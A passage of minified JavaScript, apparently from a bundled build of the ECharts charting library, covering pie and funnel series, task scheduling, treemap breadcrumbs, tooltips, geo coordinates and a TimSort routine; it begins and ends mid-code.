o(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}t.exports=l},"98bh":function(t,e,n){var i=n("ProS"),r=n("5GtS"),a=n("bYtY"),o=n("4NO4"),s=n("OELB").getPercentWithPrecision,l=n("cCMj"),u=n("KxfA").retrieveRawAttr,c=n("D5nY").makeSeriesEncodeForNameBased,h=n("xKMd"),d=i.extendSeriesModel({type:"series.pie",init:function(t){d.superApply(this,"init",arguments),this.legendVisualProvider=new h(a.bind(this.getData,this),a.bind(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){d.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return r(this,{coordDimensions:["value"],encodeDefaulter:a.curry(c,this)})},_createSelectableList:function(){for(var t=this.getRawData(),e=t.mapDimension("value"),n=[],i=0,r=t.count();i<r;i++)n.push({name:t.getName(i),value:t.get(e,i),selected:u(t,i,"selected")});return n},getDataParams:function(t){var e=this.getData(),n=d.superCall(this,"getDataParams",t),i=[];return e.each(e.mapDimension("value"),(function(t){i.push(t)})),n.percent=s(i,t,e.hostModel.get("percentPrecision")),n.$vars.push("percent"),n},_defaultLabelLine:function(t){o.defaultEmphasis(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});a.mixin(d,l),t.exports=d},"9H2F":function(t,e,n){var i=n("bYtY").isArray;function r(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}n("Tghj");var a=r.prototype;a.perform=function(t){var e,n=this._upstream,r=t&&t.skip;if(this._dirty&&n){var a=this.context;a.data=a.outputData=n.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!r&&(e=this._plan(this.context));var o,l=d(this._modBy),u=this._modDataCount||0,c=d(t&&t.modBy),h=t&&t.modDataCount||0;function d(t){return!(t>=1)&&(t=1),t}l===c&&u===h||(e="reset"),(this._dirty||"reset"===e)&&(this._dirty=!1,o=function(t,e){var n,r;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((n=t._reset(t.context))&&n.progress&&(r=n.forceFirstProgress,n=n.progress),i(n)&&!n.length&&(n=null)),t._progress=n,t._modBy=t._modDataCount=null;var a=t._downstream;return a&&a.dirty(),r}(this,r)),this._modBy=c,this._modDataCount=h;var p=t&&t.step;if(this._dueEnd=n?n._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var f=this._dueIndex,g=Math.min(null!=p?this._dueIndex+p:1/0,this._dueEnd);if(!r&&(o||f<g)){var m=this._progress;if(i(m))for(var v=0;v<m.length;v++)s(this,m[v],f,g,c,h);else s(this,m,f,g,c,h)}this._dueIndex=g,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:g}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var o=function(){var t,e,n,i,r,a={reset:function(l,u,c,h){e=l,t=u,n=c,i=h,r=Math.ceil(i/n),a.next=n>1&&i>0?s:o}};return a;function o(){return e<t?e++:null}function s(){var a=e%r*n+Math.ceil(e/r),o=e>=t?null:a<i?a:e;return e++,o}}();function s(t,e,n,i,r,a){o.reset(n,i,r,a),t._callingProgress=e,t._callingProgress({start:n,end:i,count:i-n,next:o.next},t.context)}a.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},a.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},a.pipe=function(t){(this._downstream!==t||this._dirty)&&(this._downstream=t,t._upstream=this,t.dirty())},a.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},a.getUpstream=function(){return this._upstream},a.getDownstream=function(){return this._downstream},a.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t},e.createTask=function(t){return new r(t)}},"9KIM":function(t,e,n){var i=n("mFDi"),r=n("xSat").onIrrelevantElement,a=n("IwbS");function o(t){return i.create(t)}e.makeRectPanelClipPath=function(t){return t=o(t),function(e,n){return a.clipPointsByRect(e,t)}},e.makeLinearBrushOtherExtent=function(t,e){return t=o(t),function(n){var i=null!=e?e:n,r=i?t.x:t.y;return[r,r+((i?t.width:t.height)||0)]}},e.makeRectIsTargetByCursor=function(t,e,n){return t=o(t),function(i,a,o){return t.contain(a[0],a[1])&&!r(i,e,n)}}},"9eas":function(t,e,n){n("HM/N"),n("tBnm")},"9hCq":function(t,e,n){var i=n("IwbS"),r=n("+TT/"),a=n("bYtY"),o=n("VaxA").wrapTreePathInfo;function s(t){this.group=new i.Group,t.add(this.group)}function l(t,e,n,i,r,a){var o=[[r?t:t-5,e],[t+n,e],[t+n,e+i],[r?t:t-5,e+i]];return!a&&o.splice(2,0,[t+n+5,e+i/2]),!r&&o.push([t,e+i/2]),o}function u(t,e,n){t.eventData={componentType:"series",componentSubType:"treemap",componentIndex:e.componentIndex,seriesIndex:e.componentIndex,seriesName:e.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:n&&n.dataIndex,name:n&&n.name},treePathInfo:n&&o(n,e)}}s.prototype={constructor:s,render:function(t,e,n,i){var a=t.getModel("breadcrumb"),o=this.group;if(o.removeAll(),a.get("show")&&n){var s=a.getModel("itemStyle"),l=s.getModel("textStyle"),u={pos:{left:a.get("left"),right:a.get("right"),top:a.get("top"),bottom:a.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:a.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(n,u,l),this._renderContent(t,u,s,l,i),r.positionElement(o,u.pos,u.box)}},_prepare:function(t,e,n){for(var i=t;i;i=i.parentNode){var r=i.getModel().get("name"),a=n.getTextRect(r),o=Math.max(a.width+16,e.emptyItemWidth);e.totalWidth+=o+8,e.renderList.push({node:i,text:r,width:o})}},_renderContent:function(t,e,n,o,s){for(var c=0,h=e.emptyItemWidth,d=t.get("breadcrumb.height"),p=r.getAvailableSize(e.pos,e.box),f=e.totalWidth,g=e.renderList,m=g.length-1;m>=0;m--){var v=g[m],y=v.node,x=v.width,_=v.text;f>p.width&&(f-=x-h,x=h,_=null);var b=new i.Polygon({shape:{points:l(c,0,x,d,m===g.length-1,0===m)},style:a.defaults(n.getItemStyle(),{lineJoin:"bevel",text:_,textFill:o.getTextColor(),textFont:o.getFont()}),z:10,onclick:a.curry(s,y)});this.group.add(b),u(b,t,y),c+=x+8}},remove:function(){this.group.removeAll()}},t.exports=s},"9u0u":function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(t){var n=t.getHostGeoModel(),i=n?"o"+n.id:"i"+t.getMapType();(e[i]=e[i]||[]).push(t)})),i.each(e,(function(t,e){for(var n,r,a,o=(n=i.map(t,(function(t){return t.getData()})),r=t[0].get("mapValueCalculation"),a={},i.each(n,(function(t){t.each(t.mapDimension("value"),(function(e,n){var i="ec-"+t.getName(n);a[i]=a[i]||[],isNaN(e)||a[i].push(e)}))})),n[0].map(n[0].mapDimension("value"),(function(t,e){for(var i="ec-"+n[0].getName(e),o=0,s=1/0,l=-1/0,u=a[i].length,c=0;c<u;c++)s=Math.min(s,a[i][c]),l=Math.max(l,a[i][c]),o+=a[i][c];return 0===u?NaN:"min"===r?s:"max"===r?l:"average"===r?o/u:o}))),s=0;s<t.length;s++)t[s].originalData=t[s].getData();for(s=0;s<t.length;s++)t[s].seriesGroup=t,t[s].needsDrawMap=0===s&&!t[s].getHostGeoModel(),t[s].setData(o.cloneShallow()),t[s].mainSeries=t[0]}))}},"9wZj":function(t,e,n){var i=n("IwbS"),r=n("FBjb"),a=n("bYtY").isObject;function o(t){this.group=new i.Group,this._symbolCtor=t||r}var s=o.prototype;function l(t,e,n,i){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(i.isIgnore&&i.isIgnore(n))&&!(i.clipShape&&!i.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(n,"symbol")}function u(t){return null==t||a(t)||(t={isIgnore:t}),t||{}}function c(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}s.updateData=function(t,e){e=u(e);var n=this.group,r=t.hostModel,a=this._data,o=this._symbolCtor,s=c(t);a||n.removeAll(),t.diff(a).add((function(i){var r=t.getItemLayout(i);if(l(t,r,i,e)){var a=new o(t,i,s);a.attr("position",r),t.setItemGraphicEl(i,a),n.add(a)}})).update((function(u,c){var h=a.getItemGraphicEl(c),d=t.getItemLayout(u);l(t,d,u,e)?(h?(h.updateData(t,u,s),i.updateProps(h,{position:d},r)):(h=new o(t,u)).attr("position",d),n.add(h),t.setItemGraphicEl(u,h)):n.remove(h)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&e.fadeOut((function(){n.remove(e)}))})).execute(),this._data=t},s.isPersistent=function(){return!0},s.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,n){var i=t.getItemLayout(n);e.attr("position",i)}))},s.incrementalPrepareUpdate=function(t){this._seriesScope=c(t),this._data=null,this.group.removeAll()},s.incrementalUpdate=function(t,e,n){function i(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}n=u(n);for(var r=t.start;r<t.end;r++){var a=e.getItemLayout(r);if(l(e,a,r,n)){var o=new this._symbolCtor(e,r,this._seriesScope);o.traverse(i),o.attr("position",a),this.group.add(o),e.setItemGraphicEl(r,o)}}},s.remove=function(t){var e=this.group,n=this._data;n&&t?n.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()},t.exports=o},A1Ka:function(t,e,n){var i=n("bLfw"),r=n("sS/r"),a=n("D5nY").detectSourceFormat,o=n("k9D9");i.extend({type:"dataset",defaultOption:{seriesLayoutBy:o.SERIES_LAYOUT_BY_COLUMN,sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){a(this)}}),r.extend({type:"dataset"})},AE9C:function(t,e,n){var i=n("bYtY"),r=n("crZl"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("+TT/"),l=n("y7Aq"),u=r.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,n=e.get("textGap"),r=e.textStyleModel,o=r.getFont(),l=r.getTextColor(),u=this._getItemAlign(),c=e.itemSize,h=this._getViewData(),d=h.endsText,p=i.retrieve(e.get("showLabel",!0),!d);d&&this._renderEndsText(t,d[0],c,p,u),i.each(h.viewPieceList,(function(r){var s=r.piece,h=new a.Group;h.onclick=i.bind(this._onItemClick,this,s),this._enableHoverLink(h,r.indexInModelPieceList);var d=e.getRepresentValue(s);if(this._createItemSymbol(h,d,[0,0,c[0],c[1]]),p){var f=this.visualMapModel.getValueState(d);h.add(new a.Text({style:{x:"right"===u?-n:c[0]+n,y:c[1]/2,text:s.text,textVerticalAlign:"middle",textAlign:u,textFont:o,textFill:l,opacity:"outOfRange"===f?.5:1}}))}t.add(h)}),this),d&&this._renderEndsText(t,d[1],c,p,u),s.box(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function n(t){var n=this.visualMapModel;n.option.hoverLink&&this.api.dispatchAction({type:t,batch:l.makeHighDownBatch(n.findTargetDataIndices(e),n)})}t.on("mouseover",i.bind(n,this,"highlight")).on("mouseout",i.bind(n,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return l.getItemAlign(t,this.api,t.itemSize);var n=e.align;return n&&"auto"!==n||(n="left"),n},_renderEndsText:function(t,e,n,i,r){if(e){var o=new a.Group,s=this.visualMapModel.textStyleModel;o.add(new a.Text({style:{x:i?"right"===r?n[0]:0:n[0]/2,y:n[1]/2,textVerticalAlign:"middle",textAlign:i?r:"center",text:e,textFont:s.getFont(),textFill:s.getTextColor()}})),t.add(o)}},_getViewData:function(){var t=this.visualMapModel,e=i.map(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),n=t.get("text"),r=t.get("orient"),a=t.get("inverse");return("horizontal"===r?a:!a)?e.reverse():n&&(n=n.slice().reverse()),{viewPieceList:e,endsText:n}},_createItemSymbol:function(t,e,n){t.add(o(this.getControllerVisual(e,"symbol"),n[0],n[1],n[2],n[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,n=e.option,r=i.clone(n.selected),a=e.getSelectedMapKey(t);"single"===n.selectedMode?(r[a]=!0,i.each(r,(function(t,e){r[e]=e===a}))):r[a]=!r[a],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:r})}});t.exports=u},AEZ6:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("T4UG"),s=n("MwEJ"),l=o.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var n=this.getSource();return function(t,e){if(!t.encodeDefine){var n=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(n){var i=t.encodeDefine=a();r(n.dimensions,(function(t){var e=+t.replace("dim","");i.set(t,e)}))}}}(n,this),s(n,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,n=this.getData(),i=[];return e.eachActiveState(n,(function(e,r){t===e&&i.push(n.getRawIndex(r))})),i},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}});t.exports=l},AH3D:function(t,e,n){var i=n("ProS");n("y4/Y"),n("qWt2"),n("Qvb6"),i.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),i.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}))},ALo7:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("5GtS"),o=n("4NO4").defaultEmphasis,s=n("D5nY").makeSeriesEncodeForNameBased,l=n("xKMd"),u=i.extendSeriesModel({type:"series.funnel",init:function(t){u.superApply(this,"init",arguments),this.legendVisualProvider=new l(r.bind(this.getData,this),r.bind(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return a(this,{coordDimensions:["value"],encodeDefaulter:r.curry(s,this)})},_defaultLabelLine:function(t){o(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),n=u.superCall(this,"getDataParams",t),i=e.mapDimension("value"),r=e.getSum(i);return n.percent=r?+(e.get(i,t)/r*100).toFixed(2):0,n.$vars.push("percent"),n},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}});t.exports=u},ANjR:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map([0,1],(function(n){var i=e[n],r=t[n]/2,a=[],o=[];return a[n]=i-r,o[n]=i+r,a[1-n]=o[1-n]=e[1-n],Math.abs(this.dataToPoint(a)[n]-this.dataToPoint(o)[n])}),this)}t.exports=function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},AUH6:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("bMXI"),o=n("W4dC");function s(t,e,n,i){a.call(this,t),this.map=e;var r=o.load(e,n);this._nameCoordMap=r.nameCoordMap,this._regionsMap=r.regionsMap,this._invertLongitute=null==i||i,this.regions=r.regions,this._rect=r.boundingRect}function l(t,e,n,i){var r=n.geoModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem||(a.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return!0;return!1},transformTo:function(t,e,n,i){var a=this.getBoundingRect(),o=this._invertLongitute;a=a.clone(),o&&(a.y=-a.y-a.height);var s=this._rawTransformable;if(s.transform=a.calculateTransform(new r(t,e,n,i)),s.decomposeTransform(),o){var l=s.scale;l[1]=-l[1]}s.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return e[n]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,n){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return a.prototype.dataToPoint.call(this,t,e,n)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData")},i.mixin(s,a),t.exports=s},AVZG:function(t,e,n){var i=n("bYtY");e.layout=function(t,e,n){n=n||{};var r=t.coordinateSystem,a=e.axis,o={},s=a.getAxesOnZeroOf()[0],l=a.position,u=s?"onZero":l,c=a.dim,h=r.getRect(),d=[h.x,h.x+h.width,h.y,h.y+h.height],p={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,g="x"===c?[d[2]-f,d[3]+f]:[d[0]-f,d[1]+f];if(s){var m=s.toGlobalCoord(s.dataToCoord(0));g[p.onZero]=Math.max(Math.min(m,g[1]),g[0])}o.position=["y"===c?g[p[u]]:d[0],"x"===c?g[p[u]]:d[3]],o.rotation=Math.PI/2*("x"===c?0:1),o.labelDirection=o.tickDirection=o.nameDirection={top:-1,bottom:1,left:-1,right:1}[l],o.labelOffset=s?g[p[l]]-g[p.onZero]:0,e.get("axisTick.inside")&&(o.tickDirection=-o.tickDirection),i.retrieve(n.labelInside,e.get("axisLabel.inside"))&&(o.labelDirection=-o.labelDirection);var v=e.get("axisLabel.rotate");return o.labelRotate="top"===u?-v:v,o.z2=1,o}},"Ae+d":function(t,e){e.updateViewOnPan=function(t,e,n){var i=t.target,r=i.position;r[0]+=e,r[1]+=n,i.dirty()},e.updateViewOnZoom=function(t,e,n,i){var r=t.target,a=t.zoomLimit,o=r.position,s=r.scale,l=t.zoom=t.zoom||1;if(l*=e,a){var u=a.min||0;l=Math.max(Math.min(a.max||1/0,l),u)}var c=l/t.zoom;t.zoom=l,o[0]-=(n-o[0])*(c-1),o[1]-=(i-o[1])*(c-1),s[0]*=c,s[1]*=c,r.dirty()}},Ae16:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS");n("Wqna"),n("rySg"),i.extendComponentView({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new a.Rect({shape:t.coordinateSystem.getRect(),style:r.defaults({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),i.registerPreprocessor((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})}))},"B+YJ":function(t,e,n){n("TYVI"),n("p1MT")},B9fm:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YH21"),o=n("Ze12"),s=n("ItGF"),l=n("7aKB"),u=i.each,c=l.toCamelCase,h=["","-webkit-","-moz-","-o-"];function d(t,e,n,i,r){var a=e&&e.painter;if(n){var s=a&&a.getViewportRoot();s&&o.transformLocalCoord(t,s,document.body,i,r)}else{t[0]=i,t[1]=r;var l=a&&a.getViewportRootOffset();l&&(t[0]+=l.offsetLeft,t[1]+=l.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function p(t,e,n){if(s.wxa)return null;var i=document.createElement("div");i.domBelongToZr=!0,this.el=i;var r=this._zr=e.getZr(),o=this._appendToBody=n&&n.appendToBody;this._styleCoord=[0,0,0,0],d(this._styleCoord,r,o,e.getWidth()/2,e.getHeight()/2),o?document.body.appendChild(i):t.appendChild(i),this._container=t,this._show=!1;var l=this;i.onmouseenter=function(){l._enterable&&(clearTimeout(l._hideTimeout),l._show=!0),l._inContent=!0},i.onmousemove=function(t){if(t=t||window.event,!l._enterable){var e=r.handler,n=r.painter.getViewportRoot();a.normalizeEvent(n,t,!0),e.dispatch("mousemove",t)}},i.onmouseleave=function(){l._enterable&&l._show&&l.hideLater(l._hideDelay),l._inContent=!1}}p.prototype={constructor:p,_enterable:!0,update:function(t){var e=this._container,n=e.currentStyle||document.defaultView.getComputedStyle(e),i=e.style;"absolute"!==i.position&&"absolute"!==n.position&&(i.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,n=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e,n,a=[],o=t.get("transitionDuration"),d=t.get("backgroundColor"),p=t.getModel("textStyle"),f=t.get("padding");return o&&a.push((n="left "+(e=o)+"s cubic-bezier(0.23, 1, 0.32, 1),top "+e+"s cubic-bezier(0.23, 1, 0.32, 1)",i.map(h,(function(t){return t+"transition:"+n})).join(";"))),d&&(s.canvasSupported?a.push("background-Color:"+d):(a.push("background-Color:#"+r.toHex(d)),a.push("filter:alpha(opacity=70)"))),u(["width","color","radius"],(function(e){var n="border-"+e,i=c(n),r=t.get(i);null!=r&&a.push(n+":"+r+("color"===e?"":"px"))})),a.push(function(t){var e=[],n=t.get("fontSize"),i=t.getTextColor();i&&e.push("color:"+i),e.push("font:"+t.getFont());var r=t.get("lineHeight");null==r&&(r=Math.round(3*n/2)),n&&e.push("line-height:"+r+"px");var a=t.get("textShadowColor"),o=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return o&&e.push("text-shadow:"+s+"px "+l+"px "+o+"px "+a),u(["decoration","align"],(function(n){var i=t.get(n);i&&e.push("text-"+n+":"+i)})),e.join(";")}(p)),null!=f&&a.push("padding:"+l.normalizeCssArray(f).join("px ")+"px"),a.join(";")+";"}(t)+";left:"+n[0]+"px;top:"+n[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var n=this._styleCoord;d(n,this._zr,this._appendToBody,t,e);var i=this.el.style;i.left=n[0]+"px",i.top=n[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var n=document.defaultView.getComputedStyle(this.el);n&&(t+=parseInt(n.borderLeftWidth,10)+parseInt(n.borderRightWidth,10),e+=parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10))}return{width:t,height:e}}},t.exports=p},BPZU:function(t,e){function n(t,e,n,i){var r=e+1;if(r===n)return 1;if(i(t[r++],t[e])<0){for(;r<n&&i(t[r],t[r-1])<0;)r++;!function(t,e,n){for(n--;e<n;){var i=t[e];t[e++]=t[n],t[n--]=i}}(t,e,r)}else for(;r<n&&i(t[r],t[r-1])>=0;)r++;return r-e}function i(t,e,n,i,r){for(i===e&&i++;i<n;i++){for(var a,o=t[i],s=e,l=i;s<l;)r(o,t[a=s+l>>>1])<0?l=a:s=a+1;var u=i-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;u>0;)t[s+u]=t[s+u-1],u--}t[s]=o}}function r(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])>0){for(s=i-r;l<s&&a(t,e[n+r+l])>0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}else{for(s=r+1;l<s&&a(t,e[n+r-l])<=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])>0?o=c+1:l=c}return l}function a(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])<0){for(s=r+1;l<s&&a(t,e[n+r-l])<0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}else{for(s=i-r;l<s&&a(t,e[n+r+l])>=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])<0?l=c:o=c+1}return l}function o(t,e){var n,i,o=7,s=0,l=[];function u(u){var c=n[u],h=i[u],d=n[u+1],p=i[u+1];i[u]=h+p,u===s-3&&(n[u+1]=n[u+2],i[u+1]=i[u+2]),s--;var f=a(t[d],t,c,h,0,e);c+=f,0!=(h-=f)&&0!==(p=r(t[c+h-1],t,d,p,p-1,e))&&(h<=p?function(n,i,s,u){var c=0;for(c=0;c<i;c++)l[c]=t[n+c];var h=0,d=s,p=n;if(t[p++]=t[d++],0!=--u)if(1!==i){for(var f,g,m,v=o;;){f=0,g=0,m=!1;do{if(e(t[d],l[h])<0){if(t[p++]=t[d++],g++,f=0,0==--u){m=!0;break}}else if(t[p++]=l[h++],f++,g=0,1==--i){m=!0;break}}while((f|g)<v);if(m)break;do{if(0!==(f=a(t[d],l,h,i,0,e))){for(c=0;c<f;c++)t[p+c]=l[h+c];if(p+=f,h+=f,(i-=f)<=1){m=!0;break}}if(t[p++]=t[d++],0==--u){m=!0;break}if(0!==(g=r(l[h],t,d,u,0,e))){for(c=0;c<g;c++)t[p+c]=t[d+c];if(p+=g,d+=g,0==(u-=g)){m=!0;break}}if(t[p++]=l[h++],1==--i){m=!0;break}v--}while(f>=7||g>=7);if(m)break;v<0&&(v=0),v+=2}if((o=v)<1&&(o=1),1===i){for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else{if(0===i)throw new Error;for(c=0;c<i;c++)t[p+c]=l[h+c]}}else{for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else for(c=0;c<i;c++)t[p+c]=l[h+c]}(c,h,d,p):function(n,i,s,u){var c=0;for(c=0;c<u;c++)l[c]=t[s+c];var h=n+i-1,d=u-1,p=s+u-1,f=0,g=0;if(t[p--]=t[h--],0!=--i)if(1!==u){for(var m=o;;){var v=0,y=0,x=!1;do{if(e(l[d],t[h])<0){if(t[p--]=t[h--],v++,y=0,0==--i){x=!0;break}}else if(t[p--]=l[d--],y++,v=0,1==--u){x=!0;break}}while((v|y)<m);if(x)break;do{if(0!=(v=i-a(l[d],t,n,i,i-1,e))){for(i-=v,g=1+(p-=v),f=1+(h-=v),c=v-1;c>=0;c--)t[g+c]=t[f+c];if(0===i){x=!0;break}}if(t[p--]=l[d--],1==--u){x=!0;break}if(0!=(y=u-r(t[h],l,0,u,u-1,e))){for(u-=y,g=1+(p-=y),f=1+(d-=y),c=0;c<y;c++)t[g+c]=l[f+c];if(u<=1){x=!0;break}}if(t[p--]=t[h--],0==--i){x=!0;break}m--}while(v>=7||y>=7);if(x)break;m<0&&(m=0),m+=2}if((o=m)<1&&(o=1),1===u){for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else{if(0===u)throw new Error;for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}}else{for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}(c,h,d,p))}n=[],i=[],this.mergeRuns=function(){for(;s>1;){var t=s-2;if(t>=1&&i[t-1]<=i[t]+i[t+1]||t>=2&&i[t-2]<=i[t]+i[t-1])i[t-1]<i[t+1]&&t--;else if(i[t]>i[t+1])break;u(t)}},this.forceMergeRuns=function(){for(;s>1;){var 